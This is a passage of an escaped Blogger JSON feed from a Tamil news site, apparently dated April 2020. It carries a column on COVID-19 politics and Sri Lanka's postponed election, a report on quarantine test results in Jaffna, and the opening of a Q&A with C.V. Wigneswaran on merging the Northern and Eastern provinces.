என்று கூறப்படும் இம்மூவரதும் மரணம் எடுத்துக்கூறும் செய்தி என்ன?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனாவின் பிறப்பிடம் சீனா என்றும், திட்டமிட்டு சீனா இதனைப் பரப்பியது என்றும், இதனை விசாரணை செய்ய அமெரிக்க நிபுணர்கள் குழுவை சீனாவுக்குள் அனுமதிக்க வேண்டுமென்றும் (சீனா அனுதியை மறுத்துவிட்டது), இது உண்மையென நிரூபிக்கப்பட்டால் சீனா தண்டனையை அனுபவிக்குமென்றும் அமெரிக்க ஜனாதிபதி ட்ரம்ப் சீனாவை நோக்கி விரல் சுட்டி நிற்பது இந்நோயின் தாக்கத்திலிருந்து உலகை மீட்கவா அல்லது அரசியல் ரீதியாக லாபம் ஈட்டவா என்ற கேள்வியை முன்வைக்கிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇப்பொழுது பொதுமக்கள் முன்னால் இன்னொரு கேள்வி எழுகிறது. கொரோனா கலிபோர்னியாவில் பிறந்ததா! சீனாவின் வுகானில் உதித்ததா?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனா நோய்ப் பரவல் லட்சோபலட்சம் மக்களை ஆக்கிரமித்துள்ளது. நித்தம் நித்தம் கொத்துக் கொத்தாக மனிதர்கள் மரணித்துக் கொண்டிருக்கின்றனர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇதனைக் கட்டுப்படுத்த மருந்தோ தடுப்பூசியோ கண்டுபிடிக்காத நிலையிலும் இதனை அரசியலாக்க பல நாடுகள் முயன்று வருகின்றன. (தடுப்பூசி பயன்பாட்டுக்கு வராதவரை கொரோனாவைத் தடுக்க முடியாதென்று சில வாரங்களுக்கு முன்னர் தெரிவித்த கனடிய பிரதமர் ஜஸ்ரின் ரூடோ, தற்போதைய கடுமையான நிலையிலிருந்து விடுபட பன்னிரண்டு முதல் பதினெட்டு மாதங்கள்வரை செல்லலாமென்று சொன்னதை அலட்சியம் செய்ய முடியாது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனா நோயை அடையாளம் காண்பது, பரிசோதனைக்குட்படுத்துவது, சிகிச்சை அளிப்பது என மருத்துவப் பிரிவினர் பிரித்து வைத்துள்ளனர். அதேசமயம் இந்நோயின் பரவல் இருவகையாக அடையாளம் காணப்பட்டுள்ளது. முதலாவது - சமூக நடமாட்டங்களின் சுயகட்டுப்பாட்டுக் குறைவால் ஏற்படுவது. இரண்டாவது - முதியோர்கள் இலகுவாக இதன் வயப்படுவது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஉலகளாவிய ரீதியில் இதுவரை இந்நோயினால் மரணித்தவர்களில் பெரும்பான்மையானோர் முதியோர்கள். இத்தாலியில் முதலாம் தலைமுறை முற்றாகப் பலியாகி விட்டதாக அதிகாரபூர்வமாக அறிவிக்கப்பட்டுள்ளது. இவர்களின் உடலங்களை புதைக்கவே இடமில்லாத நிலையேற்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇங்கிலாந்தில் ஏப்ரல் மாத முதல் இரு வாரங்களில் மட்டும் சுமார் 1,500 முதியோர் மரணத்தைத் தழுவியுள்ளனர். இந்த எண்ணிக்கை மேலும் அதிகமாக இருக்கலாமென கூறப்படுகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகனடாவில் இதுவரை இந்நோயினால் மரணித்தவர்களில் ஐம்பது வீதத்துக்கும் அதிகமானவர்கள் முதியவர்கள் என்று கனடிய பிரதம மருத்துவ அதிகாரி திரேசா ராம் அண்மையில் அறிவித்தார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஒன்ராறியோ மாகாணத்தில் இறந்தவர்களில் சுமார் எண்பது வீதம் வரையானவர்கள் முதியோர் பராமரிப்பு இல்லங்களில் தங்கியிருந்தவர்கள் என்பது அதிர்ச்சியும் கவலையும் தரும் தகவல்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகியுபெக் மற்றும் ஒன்ராறியோ மாகாணங்களில் உள்ள முதியோர் பராமரிப்பு இல்லங்களுக்கு ராணுவத்தின் உதவியை மாகாண முதலமைச்சர்கள் கோரியதால் அந்த உதவியை பிரதமர் ரூடோ உடனடியாக வழங்கியுள்ளார். கனடாவில் பிரதமர் என்பவர் தம் விருப்பப்படி ராணுவத்தை மாகாணங்களுக்கு அனுப்ப முடியாத சட்டமுறைக்கும், ராணுவ உதவியை மாகாண அரசுகள் கேட்காதவிடத்து மத்திய அரசு வழங்க முடியாத சட்டமுறைக்கும் இந்நாட்டின் அரசியல் சட்டமே காரணம்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஎனினும், ரொறன்ரோ நகர முதல்வர் தமது நிர்வாகத்திலுள்ள பத்து முதியோர் பராமரிப்பு இல்லங்களுக்கும் ராணுவ உதவி தேவையில்லையென்று கூறியுள்ளது விசனத்தைத் தருகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஒன்ராறியோவில் 132 முதியோர் பராமரிப்பு இல்லங்களில் கொரோனா பரவியுள்ளது. இதில் 24 இல்லங்களில் சராசரியாக பத்துக்கும் மேற்பட்டோர் (ஒரு இல்லத்தில் 36 பேர்) இதுவரை மரணித்துள்ளனர். இந்த இல்லங்களில் நோய்வாய்ப்பட்டோரில் மருத்துவ ஊழியர்களும் அடங்குவர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகனடாவிலும் ஒருவகை இனவாத அரசியல் இப்போது மெதுவாக ஆரம்பித்துள்ளது. கனடிய பிரதம மருத்துவ அதிகாரி திரேசா ராம் பதவி விலக வேண்டுமென நாடாளுமன்ற உறுப்பினர்கள் சிலர் குரலெழுப்பியுள்ளனர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதிரேசா ராம் கனடாவுக்குப் பணியாற்றுகின்றாரா அல்லது சீனாவுக்காக பணியாற்றுகின்றாரா என்று முதலாவது கல்லை கனடிய கன்சர்வேடிவ் கட்சியின் நாடாளுமன்ற உறுப்பினர் டெரெக் சுலோன் வீசியுள்ளார். திரேசா ராம் ஹொங்கொங்கில் பிறந்தவர் என்பதால் இக்குற்றச்சாட்டா?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதற்போது கொரோனா தொற்றாளர் மற்றும் மரணிப்போர் எண்ணிக்கை, இது தொடர்பான நடவடிக்கைகளை இவர் மறைத்து வருவதாக குற்றஞ்சாட்டப்பட்டுள்ளது. உலக சுகாதார நிறுவனத்துடன் சேர்ந்து சீனாவை இவர் காப்பாற்ற முனைவதாக கன்சர்வேடிவ் கட்சியின் மூன்று நாடாளுமன்ற உறுப்பினர்கள் எழுத்து மூலம் கடிதம் சமர்ப்பித்துள்ளனர். ஆனால், இக்கட்சியின் தலைவர் அன்ட்ரூ ~pயர் இவ்விடயத்தில் கருத்து எதுவும் கூறாது அமைதி பேணுகிறார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஉலக சுகாதார நிறுவனத்தின் பணிப்பாளர் சீனாவுக்குச் சாதகமாக இயங்குவதாக குற்றஞ்சாட்டிய அமெரிக்க ஜனாதிபதி ட்ரம்ப் அவர் பதவி விலக வேண்டுமென சில நாட்களுக்கு முன்னர் கோரியதற்கு நிகரானதாக திரேசா ராம் மீதான குற்றச்சாட்டு அமைந்துள்ளது. தொடர்ந்து வரும் மாதங்களில் இதன் அடுத்த கட்டங்கள் தெரியவரும்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇலங்கையிலும் கொரோனாவுக்குள் அரசியல் நன்றாகப் புகுந்து விளையாடுவது தெரிகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஜனாதிபதி பதவி வழியாக தமக்குக் கிடைத்த அதிகாரங்களை பொதுஜன பாதுகாப்பு சட்டங்கள் ஊடாகப் பயன்படுத்தி கோதபாய வரம்பு மீறி செயற்படுவது நன்றாகவே தெரிகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nநாடாளுமன்றம் இயங்காத நிலை, காவற்துறையும் இராணுவமும் கட்டவிழ்த்து விடப்பட்ட சூழல், இராணுவத் தளபதி தலைமையில் இயங்கும் கொரோனா கால செயலணி, நீதிமன்றங்கள் இயக்கமின்றியுள்ள நிகழ்காலம் என எல்லாமே ஒற்றைத் தலைமைக்குச் சாதகமாக உள்ளன.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமார்ச் மாதம் 2ம் திகதி கலைக்கப்பட்ட நாடாளுமன்றத்துக்கு யூன் மாதம் 2ம் திகதிக்கு முன்னர் தேர்தல் நடைபெறவில்லையானால் நாடாளுமன்றத்தை மீளக்கூட்ட வேண்டுமென்று எதிர்க்கட்சிகள் வேண்டி வருகின்றன.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஅதனை ஏற்றுக் கொள்வது போன்ற பாணியில் ஊரடங்குச் சட்டத்தைக் கவனத்தில் கொள்ளாது ஏப்ரல் 27ல் தேர்தல் நடைபெறுமென தேர்தல் ஆணையகம் அறிவித்தது. தேர்தல் திகதியை தீர்மானிப்பது தேர்தல் ஆணையகமா அல்லது ஜனாதிபதியா என்ற சர்ச்சைகளுக்கு மத்தியில்\u0026nbsp; ஜனாதிபதி யூன் 2ம் திகதியை அறிவித்தார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஎதிர்க்கட்சிகள் தற்போதைய நெருக்கடி நிலையைச் சுட்டிக்காட்டி எதிர்ப்புத் தெரிவிக்க, தேர்தல் ஆணையகம் யூன் மாதம் 20ம் திகதி தேர்தல் நடைபெறுமென அறிவித்தது. இந்த அறிவித்தலுக்கு மறுநாள் அரசியல் கட்சிகளோடு உரையாடிய தேர்தல் ஆணையகம் பல ஆட்சேபனைகளை நேரடியாகச் சந்தித்தது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nயூன் 20ம் திகதி தேர்தல் நடைபெறுமென அறிவிக்கப்பட்டிருந்தாலும், தற்போதைய நிலைமை தொடருமானால் தேர்தல் திகதி பிற்போடப்படுமென தேர்தல் ஆணையகம் தெரிவித்தது. இந்த முடிவு அரசியல் கட்சிகளுக்கு சற்று ஆறுதல் அளித்ததாயினும், இறுதி முடிவை யார் எப்போது எடுப்பாரென்பது இவர்கள் மத்தியில் பெரும் சர்ச்சையை உருவாக்கியுள்ளது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதற்போது சில மாவட்டங்களில் ஊரடங்கு தொடர்கிறது. எனவே இந்தியாவில் இடம்பெறுவது போன்று வெவ்வேறு தினங்களில் மாவட்ட ரீதியாக தேர்தலை நடத்தக்கூடியதாக ராஜபக்சக்கள் ஆலோசித்து வருகின்றனராம். இப்போது முக்கிய முடிவுகள் ஒரு குசினிக்குள் மேற்கொள்ளப்படுவதாகக் கூறப்படுவதில் உண்மையில்லாமல் இல்லை.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nயூன் 2ம் திகதிக்குள் தேர்தல் நடத்தப்படாவிட்டால் நாடாளுமன்றத்தை மீண்டும் கூட்ட வேண்டுமென சில அரசியலமைப்பு நிபுணர்கள் கூறுகின்றனர். அப்படிக் கூட்டத் தேவையில்லையென்று மகிந்தவின் பொதுஜன பெரமுனவினர் கூறி வருகின்றனர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்நிலையில் அரசாங்கப் பத்திரிகையான டெய்லி நியூஸ், ஜனாதிபதி சட்டத்தரணி மனோகர டி சில்வாவை மேற்கோள்காட்டி பின்வருமாறு தெரிவித்துள்ளது:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n'தேர்தலை மூன்று மாதத்துள் நடத்தாவிட்டால் நாடாளுமன்றத்தை மீளக்கூட்ட வேண்டுமென்பதில் உண்மையில்லை. அரசியலமைப்பு 64(2) விதிகளின் கீழ் நாடாளுமன்றத்தை மீளக்கூட்டும் அதிகாரம் ஜனாதிபதியைத் தவிர வேறு எவருக்குமில்லை. தேர்தல் பின்போடப்பட்டதால் நாடாளுமன்றத்தை மீளக்கூட்ட வேண்டுமென்ற கட்டாயம் ஜனாதிபதிக்கு இல்லை\" என்பது மனோகர டி சில்வாவின் கருத்து.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதேர்தல் ஆணையகத்தின் முடிவுக்குப் பார்த்திராது தேர்தல் திகதியை நிர்ணயிக்கும் உரிமை ஜனாதிபதிக்கு உண்டு என்ற கோதபாயவின் சிந்தனைக்கு வலுவூட்டுவதாக இவரது கருத்து அமைந்துள்ளது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nயூன் 20ம் திகதி தேர்தல் நடைபெறுமென்று அறிவித்த தேர்தல் ஆணையகம், பின்னர் அந்தத் திகதி நிச்சயமில்லையென்று அறிவித்திருப்பது, தேர்தல் 20க்கு முன்னரா பின்னரா என்ற சந்தேகத்தை எழுப்புகிறது. அப்படியானால் தேர்தல் திகதியை கோதபாயதான் நிர்ணயிக்கப் போகின்றாரா?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nயூன் 20ல் தேர்தல் நடைபெறும் என்பது நடைபெறாது என்ற அர்த்தத்தையும் இப்போது விதைத்துள்ளது.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/611962539007416764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/kaddurai-panakatan-24.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/611962539007416764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/611962539007416764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/kaddurai-panakatan-24.html","title":"இலங்கைத் தேர்தல் யூன் 20ம் திகதி நடைபெறும்  ஆனால் நடைபெறாது!  பனங்காட்டான்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiINngV5so32kUXcBaamUmJWkvzLpGO_aKj2FVak74QTJYZ1FKgzg_BM8YFX_VHE7IIArm1C_qe7bEGnVcdAwuH5xkLdjFfrWUVm3_hQ3X3b3V3j2QR-SEAWuDjDCdyuDAMQV0g1p3jz5zN\/s72-c\/Mahinda+Dhesapriya.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-7719642333020106048"},"published":{"$t":"2020-04-24T11:26:00.000+01:00"},"updated":{"$t":"2020-04-24T01:27:26.773+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"பாஸ்டரிடம் ஆசீர் பெற்ற 346 பேர் கிளியர்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9okUi6s5btVHVvAwheltpQwOCW1bjbm0XxL6CGvSEmbliiP9LXXMeH5hLtgMj4DrKB8OjokQ7A5cJlAyHufz7TbECM3pAKalO-SLj4LSF672_e0KkzTT1KJC9BbxXY-UXbNX-RM8_Wxjp\/s1600\/ketheeswaran.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"390\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9okUi6s5btVHVvAwheltpQwOCW1bjbm0XxL6CGvSEmbliiP9LXXMeH5hLtgMj4DrKB8OjokQ7A5cJlAyHufz7TbECM3pAKalO-SLj4LSF672_e0KkzTT1KJC9BbxXY-UXbNX-RM8_Wxjp\/s1600\/ketheeswaran.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nயாழ்ப்பாணம் - அரியாலை தேவாலயத்தில் கடந்த மார்ச் 15ம் திகதி இடம்பெற்ற சுவிஸ் பாஸ்டரின் ஆராதனையில் பங்கேற்ற 346 பேர்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eதனிமைப்படுத்தலுக்கு உட்படுத்தப்பட்டிருந்த நிலையில் அவர்கள் அனைவருக்குமான கொரோனா (பிசிஆர்) பரிசோதனைகள் இன்றுடன் (23) முடிவுறுத்தப்பட்டுள்ளன.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇவ்வாறு வடமாகாண சுகாதார சேவைகள் பணிப்பாளர் மருத்துவர் ஆ.கேதீஸ்வரன் தெரிவித்தார். மேலும்,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nநல்லூர் மருத்து அதிகாரி பிரிவைச் சேர்ந்த 28 பேருக்கும், பலாலி தனிமைப்படுத்தல் நிலையத்தில் இருந்த நால்வருக்கும் அவர்களைப் பராமரித்த இராணுவ வீரர்கள் நால்வருக்கும் என 36 பேருக்கு இன்று கொரோனா பரிசோதனை முன்னெடுக்கப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஅவர்கள் அனைவருக்கும் கோரோனா வைரஸ் தொற்று இல்லை என்று உறுதி செய்யப்பட்டுள்ளது. - என்றார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்த 346 பேரில் 16 பேருக்கு மட்டுமே தொற்று உறுதியாகியது. இந்த பரிசோதனைகளுக்கு முன்னர் ஒருவருக்கு தொற்று கண்டறியப்பட்டமை குறிப்பிடத்தக்கது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/7719642333020106048\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/keetheeswaran-346.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/7719642333020106048"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/7719642333020106048"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/keetheeswaran-346.html","title":"பாஸ்டரிடம் ஆசீர் பெற்ற 346 பேர் கிளியர்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9okUi6s5btVHVvAwheltpQwOCW1bjbm0XxL6CGvSEmbliiP9LXXMeH5hLtgMj4DrKB8OjokQ7A5cJlAyHufz7TbECM3pAKalO-SLj4LSF672_e0KkzTT1KJC9BbxXY-UXbNX-RM8_Wxjp\/s72-c\/ketheeswaran.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-3877573794962580804"},"published":{"$t":"2020-04-23T16:14:00.000+01:00"},"updated":{"$t":"2020-04-24T22:00:23.908+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"},{"scheme":"http://www.blogger.com/atom/ns#","term":"சிறப்பு பதிவுகள்"}],"title":{"type":"text","$t":"வடகிழக்கு இணைப்பு சாத்தியமாகின்றது - சி.வி"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpvQQHZStUnC52D3_L9o1DSOGLba2fUNsLX02veXQlz61YKNunNzlSbuWq6mbPUZR2r2w0sEAoRHWztQCH6N5ggUxfpkPE13qOu_X3ADr9u-3Vj9qZjq7u4pYlOAGPZ0AIeGhpYUnYnui4\/s1600\/vigneswaran-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpvQQHZStUnC52D3_L9o1DSOGLba2fUNsLX02veXQlz61YKNunNzlSbuWq6mbPUZR2r2w0sEAoRHWztQCH6N5ggUxfpkPE13qOu_X3ADr9u-3Vj9qZjq7u4pYlOAGPZ0AIeGhpYUnYnui4\/s1600\/vigneswaran-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cb\u003Eகேள்வி\u003C\/b\u003E :- தமிழ்த் தேசியம், வடகிழக்கு இணைப்பு, தமிழர் தாயகம் என்றெல்லாம் உங்கள் கட்சியும் இன்னும் சில கட்சிகளும் \u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eபிதற்றிவருகின்றன. இது சாத்தியமானதொன்றா? சிங்கள\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஅரசாங்கங்களுடன் சேர்ந்து எம்மை நாம் முன்னேற்றாமல் இவ்வாறான பழைய பல்லவிகளைப் பாடி வருவது எந்தளவுக்குப் பொருத்தமாகும்? அத்துடன் வடகிழக்கு இணைப்பு சாத்தியமாகுமா?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cb\u003Eபதில்\u003C\/b\u003E :- உங்கள் கேள்விக்கு நன்றி. உங்கள் கேள்வியில் காணும் விடயங்கள் பற்றி ஏற்கனவே பலமுறை பதிலளித்து விட்டேன்;. ஆனால் தற்பொழுது கொரோனா வைரஸ் வந்தபின் உங்கள் கேள்வி மிகப் பொருத்தமானதொன்றாக இருப்பதைக் காண்கின்றேன்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nகடைசிக் கேள்வியை முதலில் எடுப்போம். வடகிழக்கு இணைப்பு சாத்தியமாகுமா?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nமுதலில் வடக்கை எடுத்துக்கொள்வோம். கொரோனாவின் நிமித்தம் தற்போது வடமாகாணம் தனிமைப்படுத்தப்பட்டுள்ளது. கிழக்கும் அப்படியே. ஒரே நாட்டில் இவை தனிமைப்படுத்தப்பட்டுள்ளன. அதாவது நாட்டின் மற்றைய பாகங்களிடம் இருந்து தமிழ்ப் பேசும் வடக்கு கிழக்கு தற்போது தனிமைப்படுத்தப்பட்டு இருக்கின்றன. தனிமைப்படுத்தப்பட்டும் நாம் இப்பொழுதும் ஒரே நாட்டினுள் தனித்து வாழ்கின்றோம் அல்லவா? ஆகவே தனித்து வாழ்வது அல்ல பிரச்சனை. அவ்வாறு தனித்து வாழ சிங்களவர்கள் விடுவார்களா, அனுமதிப்பார்களா என்பதே உங்கள் கேள்வி. இதுவரை காலமும் அவ்வாறு தனித்து வாழ சிங்கள அரசியல் வாதிகள் எதிர்ப்புக்காட்டி வந்தபடியால் இது இனி சாத்தியமாகுமா என்பதே உங்கள் கரிசனை.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஒரு பிரச்சனைக்கு பல விதங்களில் தீர்வு காணலாம். சிங்கள அரசியல் வாதிகள் இதுகாறும் எமது பிரச்சனைக்கு தீர்வு கண்டு வருவது தமிழர்களுக்கு அவ்வாறான ஒரு பிரச்சனையே இல்லை என்று கூறியே. இவ்வாறு கூறி காலத்தைக் கடத்தினால் தமிழ் மக்கள் களைத்துப் போவார்கள், தங்கள் வழிக்கு வருவார்கள், வடக்கையும் கிழக்கையும் சிங்கள பௌத்த மயம் ஆக்கிவிடலாம் என்று நினைக்கின்றார்கள். அவர்களின் அந்த யுக்திக்கு, தீர்வுமுறைக்குத் தீனி போடுபவர்கள் தமிழ் சகோதரர்களாகிய உங்களைப் போன்றவர்களே. வடக்கும் கிழக்கும் முன்னர் 18 வருடங்கள் இணைக்கப்பட்டு இருந்தன. அதை உச்ச நீதிமன்ற சிங்கள நீதியரசர்கள் பிரித்தார்கள். பிரித்து சுமார் 13 வருடங்கள் ஆகிவிட்டன. வடகிழக்கு இணைப்பு சாத்தியமாகுமா என்று சிறிதும் சிந்திக்காமலே இவ்வாறு கேட்கின்றீர்கள். வடகிழக்கு இணைப்பு ஏன்? எதற்காக அது வேண்டும் என்று நாம் கூறிவருகின்றோம் என்பதைப்; பற்றி நீங்கள் சிந்தித்துள்ளீர்களா?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nவடக்கு கிழக்கு கி.மு 300ம் ஆண்டுக்கு முன்பிரிந்து தமிழ் மொழி பேசிவரும் பிராந்தியங்கள். அவை தொடர்ந்தும் தமிழ்ப் பேசும் பிராந்தியங்களாக இருந்து வர வேண்டும் என்றால் அவை இணைய வேண்டும். தமிழ்ப் பேசும் பிரதேசங்களாகப் பிரகடனப்படுத்தப்பட வேண்டும். தமிழ்ப் பேசும் முஸ்லீம்களுடன் சேர்ந்து நாம் இனியும் வருங்காலத்தில் தமிழ் பேசி வர இடமளிக்க வேண்டும். ஆனால் சிங்கள அரசியல்த் தலைவர்களின் சிந்தனை வேறாக இருக்கின்றது.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n1. இது ஒரு சிங்கள பௌத்த நாடு. தமிழர்களும் முஸ்லீம்களும் வந்தேறு குடிகள். ஆகவே திரும்பவும் இந் நாடு சிங்கள பௌத்த நாடாக மாற நாம் ஆவன செய்ய வேண்டும்.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n2. சிங்களவர்களுக்கு உலகில் வேறு எந்த நாடும் இல்லை. எமக்கு இருக்கும் நாட்டை நாங்கள் எங்களுக்கென்று உறுதிப்படுத்திக் கொள்ள வேண்டும்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஅவர்களின் இந்தச் சிந்தனையில் இருக்கும் தவறைத்தான் நான் அண்மைக் காலமாக வெளிப்படுத்தி வருகின்றேன். அதாவது வடக்கு கிழக்கு புத்தர் காலத்திற்கு முன்பிருந்தே தமிழ்ப்பேசும் பிரதேசங்களாக இருந்து வந்துள்ளன. இன்றும் வடக்கு கிழக்கு பெரும்பான்மை தமிழ்ப்பேசும் மக்களின் வாழ்விடங்களே.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nதமிழ்ப் பிரதேசங்களுக்கு சிங்களப் பெயர்கள் முன்பிருந்ததில்லை. மிக அண்மையில் புராதனத் தமிழ்ப் பெயர்கள் சிங்கள மொழிக்கு மொழி பெயர்க்கப்பட்டு அவை ஆதி காலந் தொடக்கம் இருந்து வருவதாகக் கூறுவது அண்டப்புழுகாகும். உதாரணத்திற்கு மணலாற்றைக் குறிப்பிட்டுள்ளேன். ஆங்கிலேயர் காலத்திலும் 1948 இன் பின்னரும் மணலாறு என்றே அந்த இடம் அழைக்கப்பட்டு வந்தது. அறிக்கைகள் பலவற்றிலும் அவ்வாறே காணப்படுகின்றது. சுமார் நாற்பது அல்லது ஐம்பது வருடங்களுக்கு முன்பிருந்து தான் சடுதியாக சிங்களப் பெயரான வெலிஓயா காணப்படுகின்றது. முன்னர் வெலிஓயா என்றிருந்ததைத்தான் தமிழர்கள் மணலாறு என்று இப்பொழுது அழைக்கின்றார்கள் என்கிறார்கள் சிங்களவர்கள். அவர்கள் கூறுவது பொய்யா, புழுகா, புரட்டா என்று நீங்கள்தான் கூற வேண்டும்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr 